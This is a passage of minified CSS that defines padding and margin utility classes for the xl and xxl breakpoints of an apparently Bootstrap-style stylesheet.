13,.px-xl-13{padding-left:3.25rem!important}.p-xl-14{padding:3.5rem!important}.pt-xl-14,.py-xl-14{padding-top:3.5rem!important}.pr-xl-14,.px-xl-14{padding-right:3.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:3.5rem!important}.pl-xl-14,.px-xl-14{padding-left:3.5rem!important}.p-xl-15{padding:3.75rem!important}.pt-xl-15,.py-xl-15{padding-top:3.75rem!important}.pr-xl-15,.px-xl-15{padding-right:3.75rem!important}.pb-xl-15,.py-xl-15{padding-bottom:3.75rem!important}.pl-xl-15,.px-xl-15{padding-left:3.75rem!important}.p-xl-16{padding:4rem!important}.pt-xl-16,.py-xl-16{padding-top:4rem!important}.pr-xl-16,.px-xl-16{padding-right:4rem!important}.pb-xl-16,.py-xl-16{padding-bottom:4rem!important}.pl-xl-16,.px-xl-16{padding-left:4rem!important}.p-xl-17{padding:4.25rem!important}.pt-xl-17,.py-xl-17{padding-top:4.25rem!important}.pr-xl-17,.px-xl-17{padding-right:4.25rem!important}.pb-xl-17,.py-xl-17{padding-bottom:4.25rem!important}.pl-xl-17,.px-xl-17{padding-left:4.25rem!important}.p-xl-18{padding:4.5rem!important}.pt-xl-18,.py-xl-18{padding-top:4.5rem!important}.pr-xl-18,.px-xl-18{padding-right:4.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:4.5rem!important}.pl-xl-18,.px-xl-18{padding-left:4.5rem!important}.p-xl-19{padding:4.75rem!important}.pt-xl-19,.py-xl-19{padding-top:4.75rem!important}.pr-xl-19,.px-xl-19{padding-right:4.75rem!important}.pb-xl-19,.py-xl-19{padding-bottom:4.75rem!important}.pl-xl-19,.px-xl-19{padding-left:4.75rem!important}.p-xl-20{padding:5rem!important}.pt-xl-20,.py-xl-20{padding-top:5rem!important}.pr-xl-20,.px-xl-20{padding-right:5rem!important}.pb-xl-20,.py-xl-20{padding-bottom:5rem!important}.pl-xl-20,.px-xl-20{padding-left:5rem!important}.p-xl-21{padding:5.25rem!important}.pt-xl-21,.py-xl-21{padding-top:5.25rem!important}.pr-xl-21,.px-xl-21{padding-right:5.25rem!important}.pb-xl-21,.py-xl-21{padding-bottom:5.25rem!important}.pl-xl-21,.px-xl-21{padding-left:5.25rem!important}.p-xl-22{padding:5.5rem!important}.pt-xl-22,.py-xl-22{padding-top:5.5rem!important}.pr-xl-22,.px-xl-22{padding-right:5.5rem!important}.pb-xl-22,.py-xl-22{padding-bottom:5.5rem!important}.pl-xl-22,.px-xl-22{padding-left:5.5rem!important}.p-xl-23{padding:5.75rem!important}.pt-xl-23,.py-xl-23{padding-top:5.75rem!important}.pr-xl-23,.px-xl-23{padding-right:5.75rem!important}.pb-xl-23,.py-xl-23{padding-bottom:5.75rem!important}.pl-xl-23,.px-xl-23{padding-left:5.75rem!important}.p-xl-24{padding:6rem!important}.pt-xl-24,.py-xl-24{padding-top:6rem!important}.pr-xl-24,.px-xl-24{padding-right:6rem!important}.pb-xl-24,.py-xl-24{padding-bottom:6rem!important}.pl-xl-24,.px-xl-24{padding-left:6rem!important}.p-xl-25{padding:6.25rem!important}.pt-xl-25,.py-xl-25{padding-top:6.25rem!important}.pr-xl-25,.px-xl-25{padding-right:6.25rem!important}.pb-xl-25,.py-xl-25{padding-bottom:6.25rem!important}.pl-xl-25,.px-xl-25{padding-left:6.25rem!important}.p-xl-26{padding:6.5rem!important}.pt-xl-26,.py-xl-26{padding-top:6.5rem!important}.pr-xl-26,.px-xl-26{padding-right:6.5rem!important}.pb-xl-26,.py-xl-26{padding-bottom:6.5rem!important}.pl-xl-26,.px-xl-26{padding-left:6.5rem!important}.p-xl-27{padding:6.75rem!important}.pt-xl-27,.py-xl-27{padding-top:6.75rem!important}.pr-xl-27,.px-xl-27{padding-right:6.75rem!important}.pb-xl-27,.py-xl-27{padding-bottom:6.75rem!important}.pl-xl-27,.px-xl-27{padding-left:6.75rem!important}.p-xl-28{padding:7rem!important}.pt-xl-28,.py-xl-28{padding-top:7rem!important}.pr-xl-28,.px-xl-28{padding-right:7rem!important}.pb-xl-28,.py-xl-28{padding-bottom:7rem!important}.pl-xl-28,.px-xl-28{padding-left:7rem!important}.p-xl-29{padding:7.25rem!important}.pt-xl-29,.py-xl-29{padding-top:7.25rem!important}.pr-xl-29,.px-xl-29{padding-right:7.25rem!important}.pb-xl-29,.py-xl-29{padding-bottom:7.25rem!important}.pl-xl-29,.px-xl-29{padding-left:7.25rem!important}.p-xl-30{padding:7.5rem!important}.pt-xl-30,.py-xl-30{padding-top:7.5rem!important}.pr-xl-30,.px-xl-30{padding-right:7.5rem!important}.pb-xl-30,.py-xl-30{padding-bottom:7.5rem!important}.pl-xl-30,.px-xl-30{padding-left:7.5rem!important}.p-xl-31{padding:7.75rem!important}.pt-xl-31,.py-xl-31{padding-top:7.75rem!important}.pr-xl-31,.px-xl-31{padding-right:7.75rem!important}.pb-xl-31,.py-xl-31{padding-bottom:7.75rem!important}.pl-xl-31,.px-xl-31{padding-left:7.75rem!important}.p-xl-32{padding:8rem!important}.pt-xl-32,.py-xl-32{padding-top:8rem!important}.pr-xl-32,.px-xl-32{padding-right:8rem!important}.pb-xl-32,.py-xl-32{padding-bottom:8rem!important}.pl-xl-32,.px-xl-32{padding-left:8rem!important}.p-xl-33{padding:8.25rem!important}.pt-xl-33,.py-xl-33{padding-top:8.25rem!important}.pr-xl-33,.px-xl-33{padding-right:8.25rem!important}.pb-xl-33,.py-xl-33{padding-bottom:8.25rem!important}.pl-xl-33,.px-xl-33{padding-left:8.25rem!important}.p-xl-34{padding:8.5rem!important}.pt-xl-34,.py-xl-34{padding-top:8.5rem!important}.pr-xl-34,.px-xl-34{padding-right:8.5rem!important}.pb-xl-34,.py-xl-34{padding-bottom:8.5rem!important}.pl-xl-34,.px-xl-34{padding-left:8.5rem!important}.p-xl-35{padding:8.75rem!important}.pt-xl-35,.py-xl-35{padding-top:8.75rem!important}.pr-xl-35,.px-xl-35{padding-right:8.75rem!important}.pb-xl-35,.py-xl-35{padding-bottom:8.75rem!important}.pl-xl-35,.px-xl-35{padding-left:8.75rem!important}.p-xl-36{padding:9rem!important}.pt-xl-36,.py-xl-36{padding-top:9rem!important}.pr-xl-36,.px-xl-36{padding-right:9rem!important}.pb-xl-36,.py-xl-36{padding-bottom:9rem!important}.pl-xl-36,.px-xl-36{padding-left:9rem!important}.p-xl-37{padding:9.25rem!important}.pt-xl-37,.py-xl-37{padding-top:9.25rem!important}.pr-xl-37,.px-xl-37{padding-right:9.25rem!important}.pb-xl-37,.py-xl-37{padding-bottom:9.25rem!important}.pl-xl-37,.px-xl-37{padding-left:9.25rem!important}.p-xl-48{padding:9.5rem!important}.pt-xl-48,.py-xl-48{padding-top:9.5rem!important}.pr-xl-48,.px-xl-48{padding-right:9.5rem!important}.pb-xl-48,.py-xl-48{padding-bottom:9.5rem!important}.pl-xl-48,.px-xl-48{padding-left:9.5rem!important}.p-xl-39{padding:9.75rem!important}.pt-xl-39,.py-xl-39{padding-top:9.75rem!important}.pr-xl-39,.px-xl-39{padding-right:9.75rem!important}.pb-xl-39,.py-xl-39{padding-bottom:9.75rem!important}.pl-xl-39,.px-xl-39{padding-left:9.75rem!important}.p-xl-40{padding:10rem!important}.pt-xl-40,.py-xl-40{padding-top:10rem!important}.pr-xl-40,.px-xl-40{padding-right:10rem!important}.pb-xl-40,.py-xl-40{padding-bottom:10rem!important}.pl-xl-40,.px-xl-40{padding-left:10rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.25rem!important}.m-xl-n6{margin:-1.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1.5rem!important}.m-xl-n7{margin:-1.75rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1.75rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1.75rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1.75rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1.75rem!important}.m-xl-n8{margin:-2rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-2rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-2rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-2rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-2rem!important}.m-xl-n9{margin:-2.25rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-2.25rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-2.25rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-2.25rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-2.25rem!important}.m-xl-n10{margin:-2.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-2.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-2.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-2.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-2.5rem!important}.m-xl-n11{margin:-2.75rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-2.75rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-2.75rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-2.75rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-2.75rem!important}.m-xl-n12{margin:-3rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-3rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-3rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-3rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-3rem!important}.m-xl-n13{margin:-3.25rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-3.25rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-3.25rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-3.25rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-3.25rem!important}.m-xl-n14{margin:-3.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-3.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-3.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-3.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-3.5rem!important}.m-xl-n15{margin:-3.75rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-3.75rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-3.75rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-3.75rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-3.75rem!important}.m-xl-n16{margin:-4rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-4rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-4rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-4rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-4rem!important}.m-xl-n17{margin:-4.25rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-4.25rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-4.25rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-4.25rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-4.25rem!important}.m-xl-n18{margin:-4.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-4.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-4.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-4.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-4.5rem!important}.m-xl-n19{margin:-4.75rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-4.75rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-4.75rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-4.75rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-4.75rem!important}.m-xl-n20{margin:-5rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-5rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-5rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-5rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-5rem!important}.m-xl-n21{margin:-5.25rem!important}.mt-xl-n21,.my-xl-n21{margin-top:-5.25rem!important}.mr-xl-n21,.mx-xl-n21{margin-right:-5.25rem!important}.mb-xl-n21,.my-xl-n21{margin-bottom:-5.25rem!important}.ml-xl-n21,.mx-xl-n21{margin-left:-5.25rem!important}.m-xl-n22{margin:-5.5rem!important}.mt-xl-n22,.my-xl-n22{margin-top:-5.5rem!important}.mr-xl-n22,.mx-xl-n22{margin-right:-5.5rem!important}.mb-xl-n22,.my-xl-n22{margin-bottom:-5.5rem!important}.ml-xl-n22,.mx-xl-n22{margin-left:-5.5rem!important}.m-xl-n23{margin:-5.75rem!important}.mt-xl-n23,.my-xl-n23{margin-top:-5.75rem!important}.mr-xl-n23,.mx-xl-n23{margin-right:-5.75rem!important}.mb-xl-n23,.my-xl-n23{margin-bottom:-5.75rem!important}.ml-xl-n23,.mx-xl-n23{margin-left:-5.75rem!important}.m-xl-n24{margin:-6rem!important}.mt-xl-n24,.my-xl-n24{margin-top:-6rem!important}.mr-xl-n24,.mx-xl-n24{margin-right:-6rem!important}.mb-xl-n24,.my-xl-n24{margin-bottom:-6rem!important}.ml-xl-n24,.mx-xl-n24{margin-left:-6rem!important}.m-xl-n25{margin:-6.25rem!important}.mt-xl-n25,.my-xl-n25{margin-top:-6.25rem!important}.mr-xl-n25,.mx-xl-n25{margin-right:-6.25rem!important}.mb-xl-n25,.my-xl-n25{margin-bottom:-6.25rem!important}.ml-xl-n25,.mx-xl-n25{margin-left:-6.25rem!important}.m-xl-n26{margin:-6.5rem!important}.mt-xl-n26,.my-xl-n26{margin-top:-6.5rem!important}.mr-xl-n26,.mx-xl-n26{margin-right:-6.5rem!important}.mb-xl-n26,.my-xl-n26{margin-bottom:-6.5rem!important}.ml-xl-n26,.mx-xl-n26{margin-left:-6.5rem!important}.m-xl-n27{margin:-6.75rem!important}.mt-xl-n27,.my-xl-n27{margin-top:-6.75rem!important}.mr-xl-n27,.mx-xl-n27{margin-right:-6.75rem!important}.mb-xl-n27,.my-xl-n27{margin-bottom:-6.75rem!important}.ml-xl-n27,.mx-xl-n27{margin-left:-6.75rem!important}.m-xl-n28{margin:-7rem!important}.mt-xl-n28,.my-xl-n28{margin-top:-7rem!important}.mr-xl-n28,.mx-xl-n28{margin-right:-7rem!important}.mb-xl-n28,.my-xl-n28{margin-bottom:-7rem!important}.ml-xl-n28,.mx-xl-n28{margin-left:-7rem!important}.m-xl-n29{margin:-7.25rem!important}.mt-xl-n29,.my-xl-n29{margin-top:-7.25rem!important}.mr-xl-n29,.mx-xl-n29{margin-right:-7.25rem!important}.mb-xl-n29,.my-xl-n29{margin-bottom:-7.25rem!important}.ml-xl-n29,.mx-xl-n29{margin-left:-7.25rem!important}.m-xl-n30{margin:-7.5rem!important}.mt-xl-n30,.my-xl-n30{margin-top:-7.5rem!important}.mr-xl-n30,.mx-xl-n30{margin-right:-7.5rem!important}.mb-xl-n30,.my-xl-n30{margin-bottom:-7.5rem!important}.ml-xl-n30,.mx-xl-n30{margin-left:-7.5rem!important}.m-xl-n31{margin:-7.75rem!important}.mt-xl-n31,.my-xl-n31{margin-top:-7.75rem!important}.mr-xl-n31,.mx-xl-n31{margin-right:-7.75rem!important}.mb-xl-n31,.my-xl-n31{margin-bottom:-7.75rem!important}.ml-xl-n31,.mx-xl-n31{margin-left:-7.75rem!important}.m-xl-n32{margin:-8rem!important}.mt-xl-n32,.my-xl-n32{margin-top:-8rem!important}.mr-xl-n32,.mx-xl-n32{margin-right:-8rem!important}.mb-xl-n32,.my-xl-n32{margin-bottom:-8rem!important}.ml-xl-n32,.mx-xl-n32{margin-left:-8rem!important}.m-xl-n33{margin:-8.25rem!important}.mt-xl-n33,.my-xl-n33{margin-top:-8.25rem!important}.mr-xl-n33,.mx-xl-n33{margin-right:-8.25rem!important}.mb-xl-n33,.my-xl-n33{margin-bottom:-8.25rem!important}.ml-xl-n33,.mx-xl-n33{margin-left:-8.25rem!important}.m-xl-n34{margin:-8.5rem!important}.mt-xl-n34,.my-xl-n34{margin-top:-8.5rem!important}.mr-xl-n34,.mx-xl-n34{margin-right:-8.5rem!important}.mb-xl-n34,.my-xl-n34{margin-bottom:-8.5rem!important}.ml-xl-n34,.mx-xl-n34{margin-left:-8.5rem!important}.m-xl-n35{margin:-8.75rem!important}.mt-xl-n35,.my-xl-n35{margin-top:-8.75rem!important}.mr-xl-n35,.mx-xl-n35{margin-right:-8.75rem!important}.mb-xl-n35,.my-xl-n35{margin-bottom:-8.75rem!important}.ml-xl-n35,.mx-xl-n35{margin-left:-8.75rem!important}.m-xl-n36{margin:-9rem!important}.mt-xl-n36,.my-xl-n36{margin-top:-9rem!important}.mr-xl-n36,.mx-xl-n36{margin-right:-9rem!important}.mb-xl-n36,.my-xl-n36{margin-bottom:-9rem!important}.ml-xl-n36,.mx-xl-n36{margin-left:-9rem!important}.m-xl-n37{margin:-9.25rem!important}.mt-xl-n37,.my-xl-n37{margin-top:-9.25rem!important}.mr-xl-n37,.mx-xl-n37{margin-right:-9.25rem!important}.mb-xl-n37,.my-xl-n37{margin-bottom:-9.25rem!important}.ml-xl-n37,.mx-xl-n37{margin-left:-9.25rem!important}.m-xl-n48{margin:-9.5rem!important}.mt-xl-n48,.my-xl-n48{margin-top:-9.5rem!important}.mr-xl-n48,.mx-xl-n48{margin-right:-9.5rem!important}.mb-xl-n48,.my-xl-n48{margin-bottom:-9.5rem!important}.ml-xl-n48,.mx-xl-n48{margin-left:-9.5rem!important}.m-xl-n39{margin:-9.75rem!important}.mt-xl-n39,.my-xl-n39{margin-top:-9.75rem!important}.mr-xl-n39,.mx-xl-n39{margin-right:-9.75rem!important}.mb-xl-n39,.my-xl-n39{margin-bottom:-9.75rem!important}.ml-xl-n39,.mx-xl-n39{margin-left:-9.75rem!important}.m-xl-n40{margin:-10rem!important}.mt-xl-n40,.my-xl-n40{margin-top:-10rem!important}.mr-xl-n40,.mx-xl-n40{margin-right:-10rem!important}.mb-xl-n40,.my-xl-n40{margin-bottom:-10rem!important}.ml-xl-n40,.mx-xl-n40{margin-left:-10rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:.75rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.75rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.75rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.75rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.75rem!important}.m-xxl-4{margin:1rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1rem!important}.m-xxl-5{margin:1.25rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1.25rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1.25rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1.25rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1.25rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:1.75rem!important}.mt-xxl-7,.my-xxl-7{margin-top:1.75rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:1.75rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:1.75rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:1.75rem!important}.m-xxl-8{margin:2rem!important}.mt-xxl-8,.my-xxl-8{margin-top:2rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:2rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:2rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:2rem!important}.m-xxl-9{margin:2.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:2.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:2.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:2.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:2.25rem!important}.m-xxl-10{margin:2.5rem!important}.mt-xxl-10,.my-xxl-10{margin-top:2.5rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:2.5rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:2.5rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:2.5rem!important}.m-xxl-11{margin:2.75rem!important}.mt-xxl-11,.my-xxl-11{margin-top:2.75rem!important}.mr-xxl-11,.mx-xxl-11{margin-right:2.75rem!important}.mb-xxl-11,.my-xxl-11{margin-bottom:2.75rem!important}.ml-xxl-11,.mx-xxl-11{margin-left:2.75rem!important}.m-xxl-12{margin:3rem!important}.mt-xxl-12,.my-xxl-12{margin-top:3rem!important}.mr-xxl-12,.mx-xxl-12{margin-right:3rem!important}.mb-xxl-12,.my-xxl-12{margin-bottom:3rem!important}.ml-xxl-12,.mx-xxl-12{margin-left:3rem!important}.m-xxl-13{margin:3.25rem!important}.mt-xxl-13,.my-xxl-13{margin-top:3.25rem!important}.mr-xxl-13,.mx-xxl-13{margin-right:3.25rem!important}.mb-xxl-13,.my-xxl-13{margin-bottom:3.25rem!important}.ml-xxl-13,.mx-xxl-13{margin-left:3.25rem!important}.m-xxl-14{margin:3.5rem!important}.mt-xxl-14,.my-xxl-14{margin-top:3.5rem!important}.mr-xxl-14,.mx-xxl-14{margin-right:3.5rem!important}.mb-xxl-14,.my-xxl-14{margin-bottom:3.5rem!important}.ml-xxl-14,.mx-xxl-14{margin-left:3.5rem!important}.m-xxl-15{margin:3.75rem!important}.mt-xxl-15,.my-xxl-15{margin-top:3.75rem!important}.mr-xxl-15,.mx-xxl-15{margin-right:3.75rem!important}.mb-xxl-15,.my-xxl-15{margin-bottom:3.75rem!important}.ml-xxl-15,.mx-xxl-15{margin-left:3.75rem!important}.m-xxl-16{margin:4rem!important}.mt-xxl-16,.my-xxl-16{margin-top:4rem!important}.mr-xxl-16,.mx-xxl-16{margin-right:4rem!important}.mb-xxl-16,.my-xxl-16{margin-bottom:4rem!important}.ml-xxl-16,.mx-xxl-16{margin-left:4rem!important}.m-xxl-17{margin:4.25rem!important}.mt-xxl-17,.my-xxl-17{margin-top:4.25rem!important}.mr-xxl-17,.mx-xxl-17{margin-right:4.25rem!important}.mb-xxl-17,.my-xxl-17{margin-bottom:4.25rem!important}.ml-xxl-17,.mx-xxl-17{margin-left:4.25rem!important}.m-xxl-18{margin:4.5rem!important}.mt-xxl-18,.my-xxl-18{margin-top:4.5rem!important}.mr-xxl-18,.mx-xxl-18{margin-right:4.5rem!important}.mb-xxl-18,.my-xxl-18{margin-bottom:4.5rem!important}.ml-xxl-18,.mx-xxl-18{margin-left:4.5rem!important}.m-xxl-19{margin:4.75rem!important}.mt-xxl-19,.my-xxl-19{margin-top:4.75rem!important}.mr-xxl-19,.mx-xxl-19{margin-right:4.75rem!important}.mb-xxl-19,.my-xxl-19{margin-bottom:4.75rem!important}.ml-xxl-19,.mx-xxl-19{margin-left:4.75rem!important}.m-xxl-20{margin:5rem!important}.mt-xxl-20,.my-xxl-20{margin-top:5rem!important}.mr-xxl-20,.mx-xxl-20{margin-right:5rem!important}.mb-xxl-20,.my-xxl-20{margin-bottom:5rem!important}.ml-xxl-20,.mx-xxl-20{margin-left:5rem!important}.m-xxl-21{margin:5.25rem!important}.mt-xxl-21,.my-xxl-21{margin-top:5.25rem!important}.mr-xxl-21,.mx-xxl-21{margin-right:5.25rem!important}.mb-xxl-21,.my-xxl-21{margin-bottom:5.25rem!important}.ml-xxl-21,.mx-xxl-21{margin-left:5.25rem!important}.m-xxl-22{margin:5.5rem!important}.mt-xxl-22,.my-xxl-22{margin-top:5.5rem!important}.mr-xxl-22,.mx-xxl-22{margin-right:5.5rem!important}.mb-xxl-22,.my-xxl-22{margin-bottom:5.5rem!important}.ml-xxl-22,.mx-xxl-22{margin-left:5.5rem!important}.m-xxl-23{margin:5.75rem!important}.mt-xxl-23,.my-xxl-23{margin-top:5.75rem!important}.mr-xxl-23,.mx-xxl-23{margin-right:5.75rem!important}.mb-xxl-23,.my-xxl-23{margin-bottom:5.75rem!important}.ml-xxl-23,.mx-xxl-23{margin-left:5.75rem!important}.m-xxl-24{margin:6rem!important}.mt-xxl-24,.my-xxl-24{margin-top:6rem!important}.mr-xxl-24,.mx-xxl-24{margin-right:6rem!important}.mb-xxl-24,.my-xxl-24{margin-bottom:6rem!important}.ml-xxl-24,.mx-xxl-24{margin-left:6rem!important}.m-xxl-25{margin:6.25rem!important}.mt-xxl-25,.my-xxl-25{margin-top:6.25rem!important}.mr-xxl-25,.mx-xxl-25{margin-right:6.25rem!important}.mb-xxl-25,.my-xxl-25{margin-bottom:6.25rem!important}.ml-xxl-25,.mx-xxl-25{margin-left:6.25rem!important}.m-xxl-26{margin:6.5rem!important}.mt-xxl-26,.my-xxl-26{margin-top:6.5rem!important}.mr-xxl-26,.mx-xxl-26{margin-right:6.5rem!important}.mb-xxl-26,.my-xxl-26{margin-bottom:6.5rem!important}.ml-xxl-26,.mx-xxl-26{margin-left:6.5rem!important}.m-xxl-27{margin:6.75rem!important}.mt-xxl-27,.my-xxl-27{margin-top:6.75rem!important}.mr-xxl-27,.mx-xxl-27{margin-right:6.75rem!important}.mb-xxl-27,.my-xxl-27{margin-bottom:6.75rem!important}.ml-xxl-27,.mx-xxl-27{margin-left:6.75rem!important}.m-xxl-28{margin:7rem!important}.mt-xxl-28,.my-xxl-28{margin-top:7rem!important}.mr-xxl-28,.mx-xxl-28{margin-right:7rem!important}.mb-xxl-28,.my-xxl-28{margin-bottom:7rem!important}.ml-xxl-28,.mx-xxl-28{margin-left:7rem!important}.m-xxl-29{margin:7.25rem!important}.mt-xxl-29,.my-xxl-29{margin-top:7.25rem!important}.mr-xxl-29,.mx-xxl-29{margin-right:7.25rem!important}.mb-xxl-29,.my-xxl-29{margin-bottom:7.25rem!important}.ml-xxl-29,.mx-xxl-29{margin-left:7.25rem!important}.m-xxl-30{margin:7.5rem!important}.mt-xxl-30,.my-xxl-30{margin-top:7.5rem!important}.mr-xxl-30,.mx-xxl-30{margin-right:7.5rem!important}.mb-xxl-30,.my-xxl-30{margin-bottom:7.5rem!important}.ml-xxl-30,.mx-xxl-30{margin-left:7.5rem!important}.m-xxl-31{margin:7.75rem!important}.mt-xxl-31,.my-xxl-31{margin-top:7.75rem!important}.mr-xxl-31,.mx-xxl-31{margin-right:7.75rem!important}.mb-xxl-31,.my-xxl-31{margin-bottom:7.75rem!important}.ml-xxl-31,.mx-xxl-31{margin-left:7.75rem!important}.m-xxl-32{margin:8rem!important}.mt-xxl-32,.my-xxl-32{margin-top:8rem!important}.mr-xxl-32,.mx-xxl-32{margin-right:8rem!important}.mb-xxl-32,.my-xxl-32{margin-bottom:8rem!important}.ml-xxl-32,.mx-xxl-32{margin-left:8rem!important}.m-xxl-33{margin:8.25rem!important}.mt-x